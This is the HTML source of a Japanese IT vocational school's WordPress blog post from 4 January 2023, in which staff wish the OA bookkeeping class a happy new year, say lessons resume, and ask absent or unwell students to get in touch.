.aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pc-time.biz/cms/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pc-time.biz/cms/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://pc-time.biz/cms/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=20141106' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/css/refined.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://pc-time.biz/cms/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_font_awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_web_fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A700%7CLato%3A900%7CAnton&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://pc-time.biz/cms/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-time.biz/cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.15.2' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/pc-time.biz","hash_tracking":"false","ua":"","v4_id":"G-Q211K01DB3"};/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/pc-time.biz","hash_tracking":"false","ua":"","v4_id":"G-Q211K01DB3"};/* ]]> */
</script>
<script type='text/javascript' src='//html5shiv.googlecode.com/svn/trunk/html5.js' id='html5shiv-js'></script>
<link rel="https://api.w.org/" href="https://pc-time.biz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pc-time.biz/cms/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pc-time.biz/cms/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://pc-time.biz/?p=1178' />
<link rel="alternate" type="application/json+oembed" href="https://pc-time.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-time.biz%2Finfo%2F1%25e6%259c%25884%25e6%2597%25a5%25e3%2580%2580oa%25e7%25b0%25bf%25e8%25a8%2598%25e5%2588%259d%25e7%25b4%259a%25e4%25b8%25ad%25e7%25b4%259a%25e7%25a7%2591%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pc-time.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-time.biz%2Finfo%2F1%25e6%259c%25884%25e6%2597%25a5%25e3%2580%2580oa%25e7%25b0%25bf%25e8%25a8%2598%25e5%2588%259d%25e7%25b4%259a%25e4%25b8%25ad%25e7%25b4%259a%25e7%25a7%2591%2F&#038;format=xml" />

<link rel="stylesheet" href="https://pc-time.biz/cms/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<script language="JavaScript">
jQuery (document).ready( function () {
jQuery ('a[href^=http]').not('[href*="'+location.hostname+'"]').attr('target','_blank');
})
</script><!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="https://pc-time.biz/cms/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="パソコンタイム" />
<meta property="og:url" content="https://pc-time.biz/info/1%e6%9c%884%e6%97%a5%e3%80%80oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<meta property="og:title" content="1月4日　OA簿記初級中級科 | パソコンタイム" />
<meta property="og:description" content="OA簿記初級中級連続養成科のみなさま あけましておめでとうございます(^-^) 本日から通常通り、授業が始まります。 &nbsp; なお、体調に不安のある方やお休みされる方は ご連絡ください。 &nbsp;" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/css/refined_old_ie.css" />
<![endif]-->
<link rel="pingback" href="https://pc-time.biz/cms/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">
/*-------------------------------------------*/
/*	color
/*-------------------------------------------*/
a { color:#dd3333; }
a:hover { color:#dd5f5f; }

#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit] { background-color:#dd3333; }

.moreLink a:hover { color:#dd3333; }

#headContactTel { color:#dd3333; }

#gMenu .assistive-text { background-color:#dd3333; }
#gMenu .menu li a span { color:#dd3333; }
@media (max-width: 769px) {
#gMenu .menu li > a:hover,
#gMenu .menu li.current_page_item > a,
#gMenu .menu li.current-menu-item > a { background-color:#f5f5f5; }
}

.sideTower li#sideContact.sideBnr a,
#sideTower li#sideContact.sideBnr a,
#content .infoList .rssBtn a,
form#searchform input#searchsubmit { background-color: #dd3333; }

a.btn:hover,.linkBtn a:hover,
.sideTower li#sideContact.sideBnr a:hover,
#sideTower li#sideContact.sideBnr a:hover,
#content .infoList .rssBtn a:hover,
form#searchform input#searchsubmit:hover { background-color: #dd5f5f; }

#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#sideTower .localHead { border-top-color:#dd3333; }

#panList .innerBox ul a:hover { color:#dd5f5f; }

#content .mainFootContact p.mainFootTxt span.mainFootTel { color:#dd3333; }
#content .mainFootContact .mainFootBt a { background-color: #dd3333; }
#content .mainFootContact .mainFootBt a:hover { background-color: #dd5f5f; }

#content .infoList .infoCate a { background-color: #f5f5f5;color:#dd3333; }
#content .infoList .infoCate a:hover { background-color: #dd5f5f; }

.paging span,
.paging a	{ color:#dd3333; border-color:#dd3333; }
.paging span.current,
.paging a:hover	{ background-color:#dd3333; }

	/* アクティブのページ */
#sideTower .sideWidget li > a:hover,
#sideTower .sideWidget li.current_page_item > a,
#sideTower .sideWidget li.current-cat > a	{ color:#dd3333;background-color: #f5f5f5; }
#sideTower .ttBoxSection .ttBox a:hover { color: #dd3333; }
.sideTower .sideWidget li > a:hover,
.sideTower .sideWidget li.current_page_item > a,
.sideTower .sideWidget li.current-cat > a	{ color:#dd3333;background-color: #f5f5f5; }
.sideTower .ttBoxSection .ttBox a:hover { color: #dd3333; }

#pagetop a { background-color: #dd3333; }
#pagetop a:hover { background-color: #dd5f5f; }

#footMenu { border-top-color:#dd3333; }
#footMenu .menu li a:before { color:#dd3333; }
#footMenu .menu li a:hover { color:#dd3333; }

@media (min-width: 770px) {
#gMenu .menu li:hover,
#gMenu .menu li a:hover,
#gMenu .menu li.current-menu-item,
#gMenu .menu li.current-menu-ancestor
#gMenu .menu li.current_page_item,
#gMenu .menu li.current_page_ancestor,
#gMenu .menu li.current-page-ancestor { background-color:#f5f5f5; }
}

@media (min-width: 660px) {
#pageTitBnr #pageTitInner { background: url('https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/images/pageTitBnr_bg_pen01.jpg') right 50% no-repeat #fff; }
}
</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu .menu li > a:hover,
#gMenu .menu li.current_page_item > a,
#gMenu .menu li.current-menu-item > a { background-color:#f5f5f5; }
#gMenu .menu li:hover,
#gMenu .menu li a:hover,
#gMenu .menu li.current-menu-item,
#gMenu .menu li.current-menu-ancestor
#gMenu .menu li.current_page_item,
#gMenu .menu li.current_page_ancestor,
#gMenu .menu li.current-page-ancestor { background-color:#f5f5f5; }
#pageTitBnr #pageTitInner { background: url('https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/images/pageTitBnr_bg_pen01.jpg') right bottom no-repeat #fff; }
</style>
<![endif]-->
	<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://pc-time.biz/cms/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-G-0CGT9DKW71']);
  _gaq.push(['_trackPageview']);
    (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-G-0CGT9DKW71', 'pc-time.biz/cms');
ga('send', 'pageview');
</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="info-template-default single single-info postid-1178 custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">


<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">就職する人をサポートする IT系職業訓練校</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<div id="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://pc-time.biz/" title="パソコンタイム" rel="home">
<img src="https://pc-time.biz/cms/wp-content/uploads/logo.png" alt="パソコンタイム" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合わせください</div>
<div id="headContactTel">TEL 0946‐21-7007</div>
<div id="headContactTime">10:00～17:00【土・日・祝日除く】</div>
</div></div><!-- [ /#headContact ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/system/"><strong>職業訓練</strong><span>Training</span></a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/%e8%ac%9b%e5%ba%a7%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85/"><strong>講座</strong></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/room/"><strong>教室</strong><span>Classroom</span></a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/question/"><strong>よくある質問</strong><span>Q&#038;A</span></a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/sitemap-page/"><strong>サイトマップ</strong></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->
</div>
<!-- #headerInner -->
</div>
<!-- [ /#header ] -->



<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
スタッフブログ</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox">
<ul><li id="panHome"><a href="https://pc-time.biz"><span>HOME</span></a> &raquo; </li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://pc-time.biz/cms/info/" itemprop="url"><span itemprop="title">スタッフブログ</span></a> &raquo; </li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://pc-time.biz/info-cat/jyukou/" itemprop="url"><span itemprop="title">受講中のみなさまへ</span></a> &raquo; </li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" itemprop="url"><span itemprop="title">OA簿記初級中級科</span></a> &raquo; </li><li><span>1月4日　OA簿記初級中級科</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main">
<!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">

<!-- [ #post- ] -->
<div id="post-1178" class="post-1178 info type-info status-publish hentry info-cat-oa">
	<h1 class="entryPostTitle entry-title">1月4日　OA簿記初級中級科</h1>
	<div class="entry-meta">
<span class="published">投稿日 : 2023/01/04</span>
<span class="updated entry-meta-items">最終更新日時 : 2023/01/04</span>
<span class="vcard author entry-meta-items">投稿者 : <span class="fn">パソコン タイム</span></span>
<span class="tags entry-meta-items">カテゴリー :  <a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/" rel="tag">OA簿記初級中級科</a></span>
</div>
<!-- .entry-meta -->
	<div class="entry-content post-content">
		<p>OA簿記初級中級連続養成科のみなさま</p>
<p>あけましておめでとうございます(^-^)</p>
<p>本日から通常通り、授業が始まります。</p>
<p>&nbsp;</p>
<p>なお、体調に不安のある方やお休みされる方は</p>
<p>ご連絡ください。</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->



</div>
<!-- [ /#post- ] -->

<div id="nav-below" class="navigation">
	<div class="nav-previous"><a href="https://pc-time.biz/info/1%e6%9c%881%e6%97%a5%e3%80%80%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99/" rel="prev"><span class="meta-nav">&larr;</span> 1月1日　あけましておめでとうございます</a></div>
	<div class="nav-next"><a href="https://pc-time.biz/info/%e5%85%a5%e6%a0%a1%e5%bc%8f%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91/" rel="next">入校式　パソコン初級中級連続養成科 <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-below -->


<div id="comments">





</div><!-- #comments -->



</div>
<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
				<div class="localSection sideWidget">
			<div class="localNaviBox">
			<h3 class="localHead">カテゴリー</h3>
			<ul class="localNavi">
		    	<li class="cat-item cat-item-22"><a href="https://pc-time.biz/info-cat/jyukou/">受講中のみなさまへ</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/">OA簿記初級中級科</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/">パソコン初級中級連続養成科4期</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pc-time.biz/info-cat/%e5%9f%ba%e6%9c%ac%e3%83%bb%e5%bf%9c%e7%94%a8%e6%83%85%e5%a0%b1%e6%8a%80%e8%a1%93/">基本・応用情報技術</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pc-time.biz/info-cat/%e5%a4%a7%e7%89%9f%e7%94%b0%ef%bc%9a5%e6%9c%88pc%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/">大牟田：5月PC初級中級科</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://pc-time.biz/info-cat/news/">お知らせ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pc-time.biz/info-cat/info/">スタッフブログ</a>
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://pc-time.biz/info-cat/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%9f%ba%e7%a4%8e%e7%a7%91/">ビジネスパソコン基礎科</a>
</li>
</ul>
</li>
			</ul>
			</div>
			</div>
		<div class="sideWidget" id="widget_sp_image-2" class="widget widget_sp_image"><a href="https://pc-time.biz/category/job/" target="_self" class="widget_sp_image-image-link"><img width="220" height="70" alt="求人案内" class="attachment-full aligncenter" style="max-width: 100%;" src="https://pc-time.biz/cms/wp-content/uploads/ban_job.jpg" /></a></div><div class="sideWidget"><h3 class="localHead">最近の投稿</h3><div class="ttBoxSection">				<div class="ttBox" id="post-1383">
									<div>
						<a href="https://pc-time.biz/info/1%e6%9c%8816%e6%97%a5%e3%80%80%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">1月16日　大牟田校のみなさま</a>
					</div>
								</div>
							<div class="ttBox" id="post-1382">
									<div>
						<a href="https://pc-time.biz/info/%e5%b0%b1%e8%81%b7%e7%8a%b6%e6%b3%81%e5%a0%b1%e5%91%8a/">就職状況報告</a>
					</div>
								</div>
							<div class="ttBox" id="post-1374">
									<div>
						<a href="https://pc-time.biz/info/2026%e5%b9%b4%e3%80%80%f0%9f%90%8e%f0%9f%90%8e%f0%9f%90%8e/">2026年　🐎🐎🐎</a>
					</div>
								</div>
							<div class="ttBox" id="post-1370">
									<div>
						<a href="https://pc-time.biz/info/%e5%bf%83%e3%81%ab%e4%bd%99%e8%a3%95%e3%81%8c%e3%81%aa%e3%81%84%e6%99%82/">心に余裕がない時</a>
					</div>
								</div>
							<div class="ttBox" id="post-1369">
									<div>
						<a href="https://pc-time.biz/info/10%e6%9c%881%e6%97%a5%e3%80%80%e5%85%a5%e6%a0%a1%e5%bc%8f/">10月1日　入校式</a>
					</div>
								</div>
							<div class="ttBox" id="post-1367">
									<div>
						<a href="https://pc-time.biz/info/%e3%83%95%e3%82%a1%e3%82%a4%e3%83%8a%e3%83%b3%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%97%e3%83%a9%e3%83%b3%e3%83%8a%e3%83%bc%e8%ac%9b%e5%ba%a7%e3%80%80/">ファイナンシャルプランナー講座　</a>
					</div>
								</div>
							<div class="ttBox" id="post-1366">
									<div>
						<a href="https://pc-time.biz/info/6%e6%9c%8810%e6%97%a5%e2%91%a0%e3%80%80%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">6月10日①　大牟田校のみなさま</a>
					</div>
								</div>
							<div class="ttBox" id="post-1364">
									<div>
						<a href="https://pc-time.biz/info/%e7%b5%8c%e7%90%86%e4%ba%8b%e5%8b%99%e7%a7%911%e3%80%80%ef%bc%91%e9%80%b1%e9%96%93%e3%81%8a%e7%96%b2%e3%82%8c%e3%81%95%e3%81%be%e3%81%a7%e3%81%97%e3%81%9f/">経理事務科1　１週間お疲れさまでした</a>
					</div>
								</div>
							<div class="ttBox" id="post-1351">
									<div>
						<a href="https://pc-time.biz/info/%e5%85%a5%e6%a0%a1%e5%bc%8f%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e3%83%bb%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%911/">入校式　大牟田校　パソコン初級・中級連続養成科1</a>
					</div>
								</div>
							<div class="ttBox" id="post-1350">
									<div>
						<a href="https://pc-time.biz/info/%e4%bf%ae%e4%ba%86%e5%bc%8f%e3%80%80%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1/">修了式　大牟田校　パソコン初級・中級連続養成科④</a>
					</div>
								</div>
			</div></div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://pc-time.biz/cms/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
	<div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a title="トップページ" href="https://pc-time.biz/">トップページ</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://pc-time.biz/company/">会社案内</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a title="よくある質問" href="https://pc-time.biz/question/">よくある質問</a></li>
